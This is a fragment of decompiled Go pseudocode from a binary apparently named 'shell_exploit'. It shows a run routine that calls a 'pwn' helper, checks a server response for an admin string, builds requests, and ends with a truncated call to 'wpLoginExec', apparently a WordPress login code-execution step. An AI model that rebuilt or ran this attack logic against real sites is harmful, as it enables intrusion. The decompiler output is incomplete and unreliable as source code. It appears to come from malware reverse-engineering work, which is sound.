 char __golang shell_exploit__ptr_fa39c1_run(__int64 a1, __int64 a2)
{
__int64 v2; // rax
__int64 v3; // rcx
char v4; // [rsp+18h] [rbp-178h]
__int64 v5; // [rsp+18h] [rbp-178h]
__int128 v6; // [rsp+20h] [rbp-170h]
__int128 v7; // [rsp+30h] [rbp-160h]
__int128 v8; // [rsp+30h] [rbp-160h]
__int64 v9; // [rsp+40h] [rbp-150h]
__int64 v10; // [rsp+48h] [rbp-148h]
__int64 v11; // [rsp+50h] [rbp-140h]
__int64 v12; // [rsp+B8h] [rbp-D8h]
__int64 v13; // [rsp+C0h] [rbp-D0h]
__int64 v14[4]; // [rsp+D0h] [rbp-C0h] BYREF
__int64 v15[4]; // [rsp+F0h] [rbp-A0h] BYREF
__int64 v16; // [rsp+110h] [rbp-80h]
__int64 v17; // [rsp+118h] [rbp-78h]
__int64 (__golang **v18)(); // [rsp+120h] [rbp-70h]
__int64 v19[12]; // [rsp+128h] [rbp-68h] BYREF
if ( shell_exploit__ac8103(a2) )
return 1;
if ( shell_exploit__37f6b1(a2) )
return 1;
v4 = shell_exploit__894c38(a2);
if ( v4 || shell_exploit__ptr_fa39c1_pwn(a1, a2) )
return 1;
((void (*)(void))loc_454AB4)();
shell_exploit__ptr_Session_Get(a2, v5);
if ( !v12 )
return 0;
if ( !shell_exploit__ptr_Response_Has(v12, (__int64)"accepts POSTadmin0123456", 12LL) )
return 0;
v9 = *(_QWORD *)(a2 + 8);
v6 = runtime_concatstring3((__int64)v15, *(_QWORD *)(a2 + 32));
v7 = shell_exploit__ptr_fa39c1__ac4c7(a1, v10, v11);
if ( !(_QWORD)v7 )
return 0;
v16 = *((_QWORD *)&v6 + 1);
v17 = *((_QWORD *)&v7 + 1);
v13 = v7;
runtime_concatstring3((__int64)v14, *(_QWORD *)(a2 + 32));
v2 = ((__int64 (*)(void))loc_454AEC)();
v19[2] = v3;
v19[3] = v2;
v19[6] = v16;
v19[7] = v7;
v19[10] = v17;
v19[11] = v9;
v18 = off_F59B00;
v8 = runtime_concatstrings(0LL, (__int64)v19, 6LL, 6LL);
((void (__golang *)(_QWORD, _QWORD))*v18)(v8, *((_QWORD *)&v8 + 1));
return shell_exploit_wpLoginExec(
a2,
v16,
v13,
v17